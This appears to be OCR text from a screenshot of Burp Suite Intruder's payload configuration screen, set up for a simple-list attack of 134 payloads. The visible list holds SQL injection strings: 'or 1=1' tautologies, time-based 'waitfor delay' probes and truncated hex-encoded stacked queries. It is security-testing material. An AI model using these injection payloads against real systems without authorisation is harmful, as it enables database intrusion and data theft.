 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
Payload set: 1 Payload count: 134
Payload type: Simple list Request count: 134
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
declare @q nvarchar (200) select @q = 0...
declare @s varchar(200) select @s = 0x...
declare @q nvarchar (200) 0x730065006...
declare @s varchar (200) select @s = 0x...
a'
?
' or 1=1
Add Enter a new item
Add from list ...